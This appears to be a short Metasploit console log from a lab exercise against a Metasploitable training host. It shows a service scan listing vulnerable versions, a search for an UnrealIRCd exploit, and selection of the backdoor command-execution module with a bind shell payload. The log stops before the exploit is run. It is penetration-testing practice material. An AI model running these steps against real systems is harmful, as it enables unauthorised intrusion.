 msf6 > services
Services
========

host         port  proto  name          state  info
----         ----  -----  ----          -----  ----
10.110.0.73  21    tcp    ftp           open   vsftpd 2.3.4
10.110.0.73  22    tcp    ssh           open   OpenSSH 4.7p1 Debian 8ubuntu1 protocol 2.0
10.110.0.73  23    tcp    telnet        open   Linux telnetd
10.110.0.73  25    tcp    smtp          open   Postfix smtpd
10.110.0.73  53    tcp    domain        open   ISC BIND 9.4.2
10.110.0.73  80    tcp    http          open   Apache httpd 2.2.8 (Ubuntu) DAV/2
10.110.0.73  111   tcp    rpcbind       open   2 RPC #100000
10.110.0.73  139   tcp    netbios-ssn   open   Samba smbd 3.X - 4.X workgroup: WORKGROUP
10.110.0.73  445   tcp    microsoft-ds  open   Samba smbd 3.X - 4.X workgroup: WORKGROUP
10.110.0.73  512   tcp    exec          open   netkit-rsh rexecd
10.110.0.73  513   tcp    login         open
10.110.0.73  514   tcp    shell         open
10.110.0.73  1099  tcp    rmiregistry   open   GNU Classpath grmiregistry
10.110.0.73  1524  tcp    bindshell     open   Metasploitable root shell
10.110.0.73  2049  tcp    nfs           open   2-4 RPC #100003
10.110.0.73  2121  tcp    ccproxy-ftp   open   ProFTPD 1.3.1
10.110.0.73  3306  tcp    mysql         open   MySQL 5.0.51a-3ubuntu5
10.110.0.73  5432  tcp    postgresql    open   PostgreSQL DB 8.3.0 - 8.3.7
10.110.0.73  5900  tcp    vnc           open   VNC protocol 3.3
10.110.0.73  6000  tcp    x11           open   access denied
10.110.0.73  6667  tcp    irc           open   UnrealIRCd
10.110.0.73  8009  tcp    ajp13         open   Apache Jserv Protocol v1.3
10.110.0.73  8180  tcp    unknown       open   Apache Tomcat/Coyote JSP engine 1.1

msf6 > search UnrealIRCd

Matching Modules
================

   #  Name                                        Disclosure Date  Rank       Check  Description
   -  ----                                        ---------------  ----       -----  -----------
   0  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution

Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor

msf6 > use 0
[*] Using configured payload cmd/unix/bind_perl